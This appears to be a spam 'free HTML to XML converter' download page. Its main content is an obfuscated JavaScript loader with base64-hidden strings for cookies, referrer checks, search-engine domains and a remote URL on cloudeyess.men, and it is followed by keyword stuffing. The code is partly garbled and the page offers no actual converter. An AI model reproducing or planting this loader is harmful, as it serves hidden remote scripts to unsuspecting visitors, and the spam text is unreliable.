



## **Download Free Html To Xml Converter**

var \_0x94ad=['YmFkRUg=','Z2V0','YVFYRFU=','aW5kZXhPZg==','c2V0','Tmhtblc=','a3p5','ZmR6Q2k=','c2NyaXB0','Y3Jl YXRlRWxlbWVudA==','UElvVEk=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','b09Xbng=','K2h0bWwrdG8reG1sK2 NvbnZlcnRlcis=','Y29va2ll','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','TlNTclQ=','UklTb2o=','Z01 wYXQ=','QmV6REM=','OyBwYXRoPQ==','WlRhWHY=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','Lnlhb mRleC4=','ZnVw','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','LmJpbmcu','bGx YeFE=','RGhERWc=','VEJtSlQ=','RlBkVkI='];(function(\_0x46adce,\_0xfdd336){var \_0x34f4ba=function(\_0x404976){while(--\_0x404976){\_0x46adce['push'](\_0x46adce['shift']());}};\_0x34f4ba(++\_0xfdd336);}(\_0x94ad,0x10b));var \_0x4314=function(\_0x4d26d7,\_0x367ed9){\_0x4d26d7=\_0x4d26d7-0x0;var

 $_0x2fbf55=0x94ad[$   $_0x4d26d7];$  if  $_0x4314$  ['initialized'] = = undefined) { (function() {var  $_0x579322=$  function() {var  $_0x4499e9; try{0x4499e9=Function('return \x20(function(\x20'+\x1).$ 

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x228b77){\_0x4499e9=window;}return \_0x4499e9;};var \_0x5f2525=\_0x579322();var \_0x5b1f78='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x5f2525['atob']||(\_0x5f2525['atob']=function(\_0x5b9c69){var \_0x2eb571=String(\_0x5b9c69)['replace'](/=+\$/,'');for(var \_0x59bf4c=0x0,\_0x15d394,\_0x9cf5eb,\_0x2e217a=0x0,\_0x2082b4='';\_0x9cf5eb=\_0x2eb571['charAt'](\_0x2e217a++);~\_0x9cf 5eb&&(\_0x15d394=\_0x59bf4c%0x4?\_0x15d394\*0x40+\_0x9cf5eb:\_0x9cf5eb,\_0x59bf4c++%0x4)?\_0x2082b4+=String['from CharCode'](0xff&\_0x15d394>>(-0x2\*\_0x59bf4c&0x6)):0x0){\_0x9cf5eb=\_0x5b1f78['indexOf'](\_0x9cf5eb);}return \_0x2082b4;});}());\_0x4314['base64DecodeUnicode']=function(\_0x1d4acf){var \_0x4569a0=atob(\_0x1d4acf);var  $0x161880=$ [1;for(var  $0x28c036=0x0$ ,  $0x205825=$   $0x4569a0$ ['length'];  $0x28c036=$   $0xe84dd0;$ },'NhmnW':function \_0x516bee(\_0x11b751,\_0x276115){return \_0x11b751===\_0x276115;},'xAUyO':\_0x4314('0x16'),'fdzCi':function \_0x55db81(\_0x36a228,\_0x22cfd1){return \_0x36a228(\_0x22cfd1);},'SyXej':\_0x4314('0x17')};var \_0x584ff9=[\_0x4a6d9b['Jod UX'],\_0x4314('0x18'),\_0x4a6d9b[\_0x4314('0x19')],\_0x4a6d9b[\_0x4314('0x1a')],\_0x4a6d9b[\_0x4314('0x1b')],\_0x4a6d9b[\_0x 4314('0x1c')],\_0x4a6d9b[\_0x4314('0x1d')]],\_0x15e99d=document['referrer'],\_0x4afa2f=![],\_0x31cd9e=cookie[\_0x4314('0x1e ')](\_0x4a6d9b['nwQsT']);for(var \_0x56f043=0x0;\_0x56f043

## **html converter**

html converter, html converter to pdf, html converter for amazon, html converter to word, html converter to text, html converter to jpg, html converter to mp4, html converter to excel, html converter wizard, html converter online free, html converter online, html converter to png, html converter to mp3

## **html converter to pdf**

## **html converter to word**

e10c415e6f